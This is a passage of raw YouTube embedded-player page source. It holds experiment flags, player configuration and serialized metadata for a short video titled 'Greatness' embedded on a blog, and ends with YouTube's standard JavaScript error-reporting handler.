0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"DZIMOGwIY1waI30TTrMsHA","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://biggeekdad.com/2022/12/achieving-greatness/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V9db150c8||","encryptedHostFlags":"AD5ZzFR2OqsxKyRSWbONDcFJJ8-eTYRuTbDoMqDGYEZEuYLaM16WlEVj0Y1xrh7EMX-k7F-SUU8W9eIfLYAMO2GXtynrtbWdnfuHiIul2x3RNuhrStmBe9EN0XYcOOSVbPyXmWlaVuh83Ku5jo80tpeOkZNruvzSnQ","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V9db150c8||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768647413555,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x74336b1c66ebeec3\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Greatness\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/M8cj2L7fi3Y/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/M8cj2L7fi3Y/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDKxgpBEXXpul1Db0-AofPzTV6mjg\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/M8cj2L7fi3Y/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLC_adwPFo3tuhAfEgxP3r-LDQmtJg\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/M8cj2L7fi3Y/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLC6w6Q__xZ6vx0pTLRbLgZLnJYgiw\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/M8cj2L7fi3Y/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/M8cj2L7fi3Y/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBL1zovpHGaeGpbXmhPQKvp9emHmg\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/M8cj2L7fi3Y/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/M8cj2L7fi3Y/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/M8cj2L7fi3Y/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwiXycWGtZKSAxVhX14DHYaMNpnKAQR8y136\",\"watchEndpoint\":{\"videoId\":\"M8cj2L7fi3Y\"}},\"accessibility\":{\"label\":\"Play Greatness\"},\"trackingParams\":\"CAkQ8FsiEwiXycWGtZKSAxVhX14DHYaMNpk\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/a2HLw-GT1q-zPDBr940D4b4sCB-o5pni3jLqMkIzfQK_L_vyGXWEE2w-Y-uAA1k5KOTMiRUfBw\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Greatness\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIl8nFhrWSkgMVYV9eAx2GjDaZygEEfMtd-g\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dM8cj2L7fi3Y\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"3.1K views • 29 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIl8nFhrWSkgMVYV9eAx2GjDaZ\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Neal Foard\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCa4rQuv6WvCzpoHBl-Mtm2w\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwiXycWGtZKSAxVhX14DHYaMNpkyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwiXycWGtZKSAxVhX14DHYaMNpkyCWl2LWVtYmVkc8oBBHzLXfo\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCa4rQuv6WvCzpoHBl-Mtm2w\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwiXycWGtZKSAxVhX14DHYaMNpkyCWl2LWVtYmVkc8oBBHzLXfo\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCa4rQuv6WvCzpoHBl-Mtm2w\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"23.7K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIl8nFhrWSkgMVYV9eAx2GjDaZ\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIl8nFhrWSkgMVYV9eAx2GjDaZygEEfMtd-g\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIl8nFhrWSkgMVYV9eAx2GjDaZygEEfMtd-g\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCa4rQuv6WvCzpoHBl-Mtm2w\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwiXycWGtZKSAxVhX14DHYaMNpnKAQR8y136\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/M8cj2L7fi3Y\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiXycWGtZKSAxVhX14DHYaMNpnKAQR8y136\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwiXycWGtZKSAxVhX14DHYaMNpk\u003d\"}},\"trackingParams\":\"CAQQuWoiEwiXycWGtZKSAxVhX14DHYaMNpk\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiXycWGtZKSAxVhX14DHYaMNpnKAQR8y136\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwiXycWGtZKSAxVhX14DHYaMNpk\u003d\"}},\"trackingParams\":\"CAIQuWoiEwiXycWGtZKSAxVhX14DHYaMNpk\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwiXycWGtZKSAxVhX14DHYaMNpk\u003d\"}},\"videoDurationSeconds\":\"111\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIl8nFhrWSkgMVYV9eAx2GjDaZygEEfMtd-g\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCa4rQuv6WvCzpoHBl-Mtm2w\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIl8nFhrWSkgMVYV9eAx2GjDaZygEEfMtd-g\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCa4rQuv6WvCzpoHBl-Mtm2w\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIl8nFhrWSkgMVYV9eAx2GjDaZ\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"liveStreamability\":{\"liveStreamabilityRenderer\":{\"videoId\":\"M8cj2L7fi3Y\",\"pollDelayMs\":\"15000\",\"displayEndscreen\":true}},\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFRXshKd6nWAcJz9YRtFoPFuXSKkeROSyx4qo7NpiqB7Ln0q0e8aEtep9QIqpm0wVOJPKmYAuPa-PzLHoX7IiuChpNGn6DLg6s5zmfTssG-enTrf4_734lQBF2QEfdZ5SrfWSJOAfwpUH5sisu1monaXIXfczHt5-J4\",\"ancestorOriginsSupported\":false}}","iv_load_policy":3,"rel":"HIDE_OR_SCOPED","video_id":"M8cj2L7fi3Y","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"M8cj2L7fi3Y","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="DZIMOGwIY1waI30TTrMsHA">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
